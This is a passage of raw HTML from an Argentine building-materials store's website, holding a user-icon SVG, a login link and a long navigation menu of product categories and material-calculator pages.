15.5003 4.33894C15.1803 4.12666 14.8181 3.98535 14.4383 3.92459C14.1176 3.60514 13.7288 3.36144 13.3008 3.21147C12.8727 3.06151 12.4163 3.00911 11.9652 3.05815C11.2444 3.01031 10.5223 3.13117 9.85691 3.41103C9.19151 3.69089 8.60128 4.12198 8.13352 4.66973C7.21044 5.88274 7.03628 7.72826 7.62844 10.163C7.49592 10.3281 7.39957 10.5191 7.34558 10.7235C7.2916 10.9279 7.28116 11.1413 7.31494 11.35C7.44556 12.407 7.86356 12.8143 8.18577 12.9789C8.35248 13.8037 8.73725 14.5694 9.30043 15.197V15.4396C9.32526 15.9302 9.32526 16.4219 9.30043 16.9125C9.00434 17.6057 8.0116 17.9956 6.86211 18.4461C5.93562 18.7773 5.05718 19.2289 4.24963 19.7891C2.6929 18.2437 1.63161 16.2738 1.19994 14.1284C0.768261 11.983 0.985577 9.75845 1.82441 7.73591C2.66325 5.71337 4.08594 3.98369 5.91264 2.76552C7.73934 1.54735 9.88802 0.895389 12.0871 0.892051L12 0.883387ZM12 23.0296C10.5311 23.0259 9.07758 22.7314 7.72423 22.1631H7.61973C7.35848 22.0505 7.09723 21.9205 6.8534 21.7906L6.60086 21.6606C6.40928 21.5566 6.22641 21.4353 6.03482 21.3227L5.64295 21.0628L5.39912 20.8808C5.19012 20.7249 4.98112 20.5602 4.78083 20.3869C5.50714 19.9269 6.28442 19.5518 7.09723 19.2692C8.40347 18.758 9.64876 18.2728 10.0493 17.1811V17.0685C10.1197 16.5252 10.1604 15.9786 10.1713 15.4309V14.989V14.7378L9.97096 14.6078C9.49118 14.0358 9.18865 13.3375 9.10014 12.5977V12.2424H8.7431C8.64731 12.2424 8.39477 12.0431 8.29897 11.272C8.24673 10.8474 8.46443 10.7088 8.46443 10.7001L8.7431 10.5355L8.66472 10.2236C8.07256 7.97086 8.17706 6.23798 8.9521 5.22425C9.34418 4.79239 9.83084 4.45603 10.3744 4.24119C10.918 4.02634 11.504 3.93877 12.0871 3.98524C13.0101 3.98524 13.6894 4.21918 13.9158 4.60908L14.0203 4.79103H14.2293C14.5186 4.8154 14.7982 4.90637 15.046 5.05674C15.2939 5.20711 15.5032 5.41277 15.6575 5.65747C16.4064 6.86182 15.9797 9.06258 15.6052 10.1803L15.5007 10.5095L15.7968 10.6915C15.7968 10.6915 16.0145 10.8388 15.9623 11.2633C15.8665 12.0345 15.6139 12.2251 15.5181 12.2337H15.1611V12.589C15.07 13.3255 14.7677 14.0203 14.2903 14.5905L14.0551 14.7118V15.4222C14.0401 15.9598 14.0546 16.4978 14.0987 17.0338V17.1465C14.508 18.2382 15.7358 18.7234 17.0421 19.2346C17.81 19.5255 18.5431 19.9004 19.2279 20.3523C17.8806 21.3465 16.3849 22.1242 14.7953 22.657C13.8833 22.8992 12.9439 23.0244 12 23.0296Z" fill="#919191"/>
                </g>
                <defs>
                <clipPath id="clip0_2260_34117">
                <path d="M0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24C5.37258 24 0 18.6274 0 12Z" fill="white"/>
                </clipPath>
                </defs>
            </svg>
            <div class="logout" ><a class="trigger-auth-popup" href="javascript:void(0);">Entrar </a></div>
            </div>
        
        <li  class="li-item level0 nav-1 size-small first level-top navpro-home"><a href="https://www.xcons.com.ar/" class="level-top"><span>Home</span></a></li><li  class="li-item level0 nav-2 size-small category-item level-top parent"><a href="https://www.xcons.com.ar/productos.html" class="level-top"><span>Productos</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-small" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level1 nav-2-1 size-medium category-item first xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/construccion.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat1icon.png" alt="Construcción" />
    <span>Construcción</span>
</a>
<div class="menu-building-icon"></div><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-1-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/construccion/construccion-interior-en-seco-y-complementos.html" class=""><span>Construcción interior en seco y complementos</span></a></li><li  class="li-item level2 nav-2-1-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/steelframing-placas-de-exterior-y-complementos.html" class=""><span>Steelframing, placas de exterior y complementos</span></a></li><li  class="li-item level2 nav-2-1-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/aislantes-termicos-y-acusticos.html" class=""><span>Aislantes térmicos y acústicos</span></a></li><li  class="li-item level2 nav-2-1-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/cielorrasos-desmontables-de-pvc-y-otros.html" class=""><span>Cielorrasos desmontables, de PVC y otros</span></a></li><li  class="li-item level2 nav-2-1-5 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/membranas-asfaltos-e-impermeabilizantes.html" class=""><span>Membranas, asfaltos e impermeabilizantes</span></a></li><li  class="li-item level2 nav-2-1-6 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/maderas-fenolicos-y-osb-para-construccion.html" class=""><span>Maderas, fenólicos y OSB para construcción</span></a></li><li  class="li-item level2 nav-2-1-7 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/alambres-mallas-y-tejidos.html" class=""><span>Alambres, mallas y tejidos</span></a></li><li  class="li-item level2 nav-2-1-8 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/yesos-revoques-premezclados-y-complementos.html" class=""><span>Yesos, revoques, premezclados y complementos</span></a></li><li  class="li-item level2 nav-2-1-9 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/ladrillos-ceramicos-hormigon-hcca-y-comunes.html" class=""><span>Ladrillos cerámicos, hormigon, HCCA y comunes</span></a></li><li  class="li-item level2 nav-2-1-10 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/chapas-policarbonato-tejas-y-zingueria-para-techos.html" class=""><span>Chapas, policarbonato, tejas y zingueria para techos</span></a></li><li  class="li-item level2 nav-2-1-11 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/aditivos-y-quimicos-de-construccion.html" class=""><span>Aditivos y químicos de construcción</span></a></li><li  class="li-item level2 nav-2-1-12 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/hierros-y-mallas-de-construccion.html" class=""><span>Hierros y mallas de construcción</span></a></li><li  class="li-item level2 nav-2-1-13 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/cementos-hormigones-cales-y-otros.html" class=""><span>Cementos, hormigones, cales y otros</span></a></li><li  class="li-item level2 nav-2-1-14 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/herramientas-y-complementos-de-construccion.html" class=""><span>Herramientas y complementos de construcción</span></a></li><li  class="li-item level2 nav-2-1-15 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/premoldeados-bloques-viguetas-y-complementos.html" class=""><span>Premoldeados, bloques, viguetas y complementos</span></a></li><li class="li-item level2 navpro-shop-all"><a href="https://www.xcons.com.ar/productos/construccion.html"><span>Ver todos</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-2 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat6icon.png" alt="Construcción" />
    <span>Tornillos, fijaciones y ferretería</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-2-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/autoperforantes-para-metales-y-maderas.html" class=""><span>Autoperforantes para metales y maderas</span></a></li><li  class="li-item level2 nav-2-2-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/implementos-y-consumibles-para-heramientas.html" class=""><span>Implementos y consumibles para herramientas</span></a></li><li  class="li-item level2 nav-2-2-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/pegamentos-adhesivos-y-selladores.html" class=""><span>Pegamentos, adhesivos y selladores</span></a></li><li  class="li-item level2 nav-2-2-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/herramientas-manuales.html" class=""><span>Herramientas manuales</span></a></li><li  class="li-item level2 nav-2-2-5 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/fijaciones-anclajes-y-tacos.html" class=""><span>Fijaciones, anclajes y tacos</span></a></li><li  class="li-item level2 nav-2-2-6 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/clavos-remaches-y-grampas.html" class=""><span>Clavos, remaches y grampas</span></a></li><li  class="li-item level2 nav-2-2-7 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/Tornillos, varillas, arandelas y tuercas.html" class=""><span>Tornillos, varillas, arandelas y tuercas</span></a></li><li  class="li-item level2 nav-2-2-8 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/maquinas-heramienta-electricas-y-a-bateria.html" class=""><span>Máquinas herramientas electricas y a batería</span></a></li><li  class="li-item level2 nav-2-2-9 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/soportes-y-accesorios-para-colgar.html" class=""><span>Soportes y accesorios para colgar</span></a></li><li  class="li-item level2 nav-2-2-10 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/cadenas-cables-de-acero-y-complementos.html" class=""><span>Cadenas, cables de acero y complementos</span></a></li><li  class="li-item level2 nav-2-2-11 size-small category-item last"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/seguridad-y-epp.html" class=""><span>Seguridad y EPP</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-3 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/puertas-y-ventanas.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat5icon.png" alt="Construcción" />
    <span>Puertas y Ventanas</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-3-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/puertas-y-ventanas/puertas-de-interior.html" class=""><span>Puertas de interior</span></a></li><li  class="li-item level2 nav-2-3-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/puertas-y-ventanas/Herrajes y complementos de aberturas.html" class=""><span>Herrajes y complementos de aberturas</span></a></li><li  class="li-item level2 nav-2-3-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/puertas-y-ventanas/Ventanas y aberturas de PVC.html" class=""><span>Ventanas y aberturas de PVC</span></a></li><li  class="li-item level2 nav-2-3-4 size-small category-item last"><a href="https://www.xcons.com.ar/productos/puertas-y-ventanas/ventanas-y-aberturas-de-aluminio.html" class=""><span>Ventanas y aberturas de aluminio</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-4 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat3icon.png" alt="Construcción" />
    <span>Pisos y revestimientos</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-4-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/zocalos.html" class=""><span>Zócalos</span></a></li><li  class="li-item level2 nav-2-4-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/pegamentos-pastinas-y-complementos-para-pisos.html" class=""><span>Pegamentos, pastinas y complementos para pisos</span></a></li><li  class="li-item level2 nav-2-4-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/guardas-mallas-y-listeles.html" class=""><span>Guardas, mallas y listeles para revestimientos</span></a></li><li  class="li-item level2 nav-2-4-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/ceramicos-y-azulejos.html" class=""><span>Cerámicos y azulejos</span></a></li><li  class="li-item level2 nav-2-4-5 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/porcelanatos.html" class=""><span>Porcelanatos</span></a></li><li  class="li-item level2 nav-2-4-6 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/pisos-flotantes-laminados-y-sinteticos-pvc-spc.html" class=""><span>Pisos flotantes laminados y sintéticos PVC-SPC-WPC</span></a></li><li  class="li-item level2 nav-2-4-7 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/revestimientos-cementicios-y-micropisos.html" class=""><span>Revestimientos cementicios y micropisos</span></a></li><li  class="li-item level2 nav-2-4-8 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/decks-de-madera-elaborada-y-sinteticos.html" class=""><span>Decks de madera elaborada y sintéticos</span></a></li><li  class="li-item level2 nav-2-4-9 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/Adoquines y losetas.html" class=""><span>Adoquines y losetas</span></a></li><li  class="li-item level2 nav-2-4-10 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/pisos-y-revestimientos-de-madera-elaborada.html" class=""><span>Pisos y revestimientos de madera elaborada, sintéticos</span></a></li><li  class="li-item level2 nav-2-4-11 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/alfombras-y-cubrepisos.html" class=""><span>Alfombras y cubrepisos</span></a></li><li  class="li-item level2 nav-2-4-12 size-small category-item last"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/porfidos-y-piedras.html" class=""><span>Porfidos y piedras</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-5 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat2icon.png" alt="Construcción" />
    <span>Pinturas y decoración</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-5-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/herramientas-y-complementos-para-pintar.html" class=""><span>Herramientas y complementos para pintar</span></a></li><li  class="li-item level2 nav-2-5-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/adhesivos-siliconas-y-selladores.html" class=""><span>Adhesivos, siliconas y selladores</span></a></li><li  class="li-item level2 nav-2-5-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/molduras-marcos-y-listeles.html" class=""><span>Molduras, marcos y listeles</span></a></li><li  class="li-item level2 nav-2-5-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/impermeabilizantes.html" class=""><span>Impermeabilizantes</span></a></li><li  class="li-item level2 nav-2-5-5 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/barnices-lacas-e-impregnantes-para-maderas-y-otros.html" class=""><span>Barnices, lacas e impregnantes para maderas y otros</span></a></li><li  class="li-item level2 nav-2-5-6 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/esmaltes.html" class=""><span>Esmaltes</span></a></li><li  class="li-item level2 nav-2-5-7 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-y-tratamientos-para-metales.html" class=""><span>Pinturas y tratamientos para metales</span></a></li><li  class="li-item level2 nav-2-5-8 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/entonadores-y-tintas.html" class=""><span>Entonadores y tintas</span></a></li><li  class="li-item level2 nav-2-5-9 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-latex-para-interior-y-exterior.html" class=""><span>Pinturas latex para interior y exterior</span></a></li><li  class="li-item level2 nav-2-5-10 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/revestimientos-plasticos-texturados-y-lisos.html" class=""><span>Revestimientos plasticos texturados y lisos</span></a></li><li  class="li-item level2 nav-2-5-11 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-para-piletas.html" class=""><span>Pinturas para piletas</span></a></li><li  class="li-item level2 nav-2-5-12 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-para-pisos.html" class=""><span>Pinturas para pisos</span></a></li><li  class="li-item level2 nav-2-5-13 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/preparacion-y-reparacion-de-superficies.html" class=""><span>Preparación y reparación de superficies</span></a></li><li  class="li-item level2 nav-2-5-14 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-industria-y-complementos.html" class=""><span>Pinturas industria y complementos  </span></a></li><li  class="li-item level2 nav-2-5-15 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-en-aerosol.html" class=""><span>Pinturas en aerosol</span></a></li><li class="li-item level2 navpro-shop-all"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion.html"><span>Ver todos</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-6 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat4icon.png" alt="Construcción" />
    <span>Instalaciones sanitarias y gas</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-6-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-desagues.html" class=""><span>Cañerías, conexiones, válvulas y accesorios para desagües</span></a></li><li  class="li-item level2 nav-2-6-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ventilacion-rejillas-extractores-de-aire-y-accesorios.html" class=""><span>Ventilación, rejillas, extractores de aire y accesorios</span></a></li><li  class="li-item level2 nav-2-6-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html" class=""><span>Cañerías, conexiones, válvulas y accesorios para agua</span></a></li><li  class="li-item level2 nav-2-6-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/sanitarios-ba-eras-y-accesorios.html" class=""><span>Sanitarios, bañeras y accesorios</span></a></li><li  class="li-item level2 nav-2-6-5 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/griferias-bachas-y-accesorios-para-ba-os.html" class=""><span>Griferías, bachas y accesorios para baños</span></a></li><li  class="li-item level2 nav-2-6-6 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/griferias-bachas-y-accesorios-para-cocina-y-lavadero.html" class=""><span>Griferías, bachas y accesorios para cocina y lavadero</span></a></li><li  class="li-item level2 nav-2-6-7 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/tanques-de-agua-camaras-biodigestores-y-complementos.html" class=""><span>Tanques de agua, cámaras, biodigestores y complementos</span></a></li><li  class="li-item level2 nav-2-6-8 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/Cañerías, conexiones, válvulas y accesorios para gas.html" class=""><span>Cañerías, conexiones, válvulas y accesorios para gas</span></a></li><li  class="li-item level2 nav-2-6-9 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/Calefacción.html" class=""><span>Calefacción</span></a></li><li  class="li-item level2 nav-2-6-10 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/Calefones, termotanques y accesorios.html" class=""><span>Calefones, termotanques y accesorios</span></a></li><li  class="li-item level2 nav-2-6-11 size-small category-item last"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/cocinas-anafes-y-hornos.html" class=""><span>Cocinas, anafes y hornos</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-7 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/mobiliario-y-equipamiento.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat7icon.png" alt="Construcción" />
    <span>Mobiliario y equipamiento</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-7-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/Mobiliario y equipamiento/Tablas y tableros de madera natural y compensados.html" class=""><span>Tablas y tableros de madera natural y compensados</span></a></li><li  class="li-item level2 nav-2-7-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/Mobiliario y equipamiento/herrajes-y-complementos-para-muebles.html" class=""><span>Herrajes y complementos para muebles</span></a></li><li  class="li-item level2 nav-2-7-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/Mobiliario y equipamiento/placas-de-melamina-enchapadas-aglomerados-y-mdf.html" class=""><span>Placas de melamina, enchapadas, aglomerados y MDF</span></a></li><li  class="li-item level2 nav-2-7-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/Mobiliario y equipamiento/placas-de-chapadur-fibroplus-y-terciados.html" class=""><span>Placas de chapadur, fibroplus y terciados</span></a></li><li  class="li-item level2 nav-2-7-5 size-small category-item last"><a href="https://www.xcons.com.ar/productos/Mobiliario y equipamiento/amoblamiento-y-equipamiento-comercial.html" class=""><span>Amoblamiento y equipamiento comercial</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-8 size-medium category-item last xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/electricidad-e-iluminacion.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat8icon.png" alt="Construcción" />
    <span>Electricidad e iluminación</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-8-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/electricidad-e-iluminacion/ca-os-bandejas-cajas-y-accesorios-de-canalizacion.html" class=""><span>Caños, bandejas, cajas y accesorios de canalización</span></a></li><li  class="li-item level2 nav-2-8-2 size-small category-item last"><a href="https://www.xcons.com.ar/productos/electricidad-e-iluminacion/Plafones, lámparas, apliques y spots de iluminación interior.html" class=""><span>Plafones, lámparas, apliques y spots de iluminación interior</span></a></li></ul></div></div></div></div></li></ul></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-3 size-small category-item active level-top parent"><a href="https://www.xcons.com.ar/soluciones-constructivas.html" class="level-top"><span>Calculador de materiales</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-small" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level1 nav-3-1 size-medium category-item first parent"><a href="https://www.xcons.com.ar/calculador/construccion.html" class=""><span>Construcción</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-3-1-1 size-small category-item first"><a href="https://www.xcons.com.ar/calculador/construccion/carpetas-de-nivelacion-y-carga.html" class=""><span>Carpetas de nivelación y carga</span></a></li><li  class="li-item level2 nav-3-1-2 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/cielorrasos-desmontables.html" class=""><span>Cielorrasos desmontables, de PVC y otros</span></a></li><li  class="li-item level2 nav-3-1-3 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/fundaciones.html" class=""><span>Fundaciones</span></a></li><li  class="li-item level2 nav-3-1-4 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/impermeabilizaciones.html" class=""><span>Impermeabilizaciones con membranas</span></a></li><li  class="li-item level2 nav-3-1-5 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-exterior-interior-de-bloques-de-hormigon.html" class=""><span>Paredes de bloques de hormigón</span></a></li><li  class="li-item level2 nav-3-1-6 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-exterior-interior-de-ladrillos-ceramicos-huecos-y-comunes.html" class=""><span>Paredes de ladrillos cerámicos huecos y comunes</span></a></li><li  class="li-item level2 nav-3-1-7 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-exterior-interior-de-ladrillos-de-hcca.html" class=""><span>Paredes de ladrillos HCCA</span></a></li><li  class="li-item level2 nav-3-1-8 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-exterior-interior-de-paneles-3d-emmedue.html" class=""><span>Paredes de paneles 3D</span></a></li><li  class="li-item level2 nav-3-1-9 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-exterior-interior-de-steelframing.html" class=""><span>Paredes de Steel Framing</span></a></li><li  class="li-item level2 nav-3-1-10 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-y-tabiques-interiores-en-seco.html" class=""><span>Paredes, tabiques y cielorrasos interiores en seco</span></a></li><li  class="li-item level2 nav-3-1-11 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/revestimientos-interiores-en-seco.html" class=""><span>Revestimientos interiores en seco</span></a></li><li  class="li-item level2 nav-3-1-12 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/revestimientos-y-fachadas-exteriores.html" class=""><span>Revestimientos y fachadas exteriores</span></a></li><li  class="li-item level2 nav-3-1-13 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/techos-y-entrepisos-de-losa-de-viguetas.html" class=""><span>Techos y entrepisos de losa de hormigón</span></a></li><li  class="li-item level2 nav-3-1-14 size-small category-item last"><a href="https://www.xcons.com.ar/calculador/construccion/techos-en-steelframing.html" class=""><span>Techos y entrepisos de steelframing</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-3-2 size-medium category-item parent"><a href="https://www.xcons.com.ar/calculador/pisos-y-revestimientos.html" class=""><span>Pisos y revestimientos</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-3-2-1 size-small category-item first"><a href="https://www.xcons.com.ar/calculador/pisos-y-revestimientos/pisos-y-revestimientos-de-ceramicos-y-porcelanatos.html" class=""><span>Pisos y revestimientos de cerámicos y porcelanatos</span></a></li><li  class="li-item level2 nav-3-2-2 size-small category-item last"><a href="https://www.xcons.com.ar/calculador/pisos-y-revestimientos/revestimientos-cementicios-y-micropisos.html" class=""><span>Revestimientos cementicios y micropisos</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-3-3 size-medium category-item last parent"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion.html" class=""><span>Pinturas y decoración</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-3-3-1 size-small category-item first"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion/impermeabilizantes.html" class=""><span>Impermeabilizantes</span></a></li><li  class="li-item level2 nav-3-3-2 size-small category-item"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion/pinturas-paredes-cielorrasos.html" class=""><span>Pintura de paredes, pisos y cielorrasos</span></a></li><li  class="li-item level2 nav-3-3-3 size-small category-item"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion/pintura-y-tratamiento-de-maderas.html" class=""><span>Pintura y tratamiento de maderas</span></a></li><li  class="li-item level2 nav-3-3-4 size-small category-item"><a 